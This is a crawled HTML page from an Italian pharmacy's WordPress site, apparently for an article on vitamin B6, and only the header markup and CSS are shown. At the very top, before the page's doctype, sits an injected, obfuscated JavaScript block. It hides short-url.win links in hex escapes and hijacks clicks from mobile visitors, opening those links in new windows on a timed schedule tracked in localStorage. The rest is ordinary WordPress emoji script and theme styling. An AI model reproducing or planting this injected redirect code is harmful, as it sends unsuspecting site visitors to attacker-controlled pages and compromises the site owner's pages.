

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmaciademartino.it/2012/03/19/la-vitamina-b6-o-piridossina/
body_size: 17159
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  La vitamina B6 o piridossina | farmaciademartino.it</title>
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://www.farmaciademartino.it/wp-content/themes/Greeny/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="farmaciademartino.it RSS Feed" href="https://www.farmaciademartino.it/feed/" />
<link rel="alternate" type="application/atom+xml" title="farmaciademartino.it Atom Feed" href="https://www.farmaciademartino.it/feed/atom/" />
<link rel="pingback" href="https://www.farmaciademartino.it/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="farmaciademartino.it &raquo; La vitamina B6 o piridossina Feed dei commenti" href="https://www.farmaciademartino.it/2012/03/19/la-vitamina-b6-o-piridossina/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.farmaciademartino.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.farmaciademartino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='calendar-style-inline-css' type='text/css'>
    .calnk a:hover {
        background-position:0 0;
        text-decoration:none;  
        color:#000000;
        border-bottom:1px dotted #000000;
     }
    .calnk a:visited {
        text-decoration:none;
        color:#000000;
        border-bottom:1px dotted #000000;
    }
    .calnk a {
        text-decoration:none; 
        color:#000000; 
        border-bottom:1px dotted #000000;
    }
    .calnk a span { 
        display:none; 
    }
    .calnk a:hover span {
        color:#333333; 
        background:#F6F79B; 
        display:block;
        position:absolute; 
        margin-top:1px; 
        padding:5px; 
        width:150px; 
        z-index:100;
        line-height:1.2em;
    }
    .calendar-table {
        border:0 !important;
        width:100% !important;
        border-collapse:separate !important;
        border-spacing:2px !important;
    }
    .calendar-heading {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-next {
        width:25%;
        text-align:center;
    }
    .calendar-prev {
        width:25%;
        text-align:center;
    }
    .calendar-month {
        width:50%;
        text-align:center;
        font-weight:bold;
    }
    .normal-day-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
    }
    .weekend-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
        color:#FF0000;
    }
    .day-with-date {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #DFE6DE;
    }
    .no-events {

    }
    .day-without-date {
        width:60px;
        height:60px;
        border:1px solid #E9F0E8;
    }
    span.weekend {
        color:#FF0000;
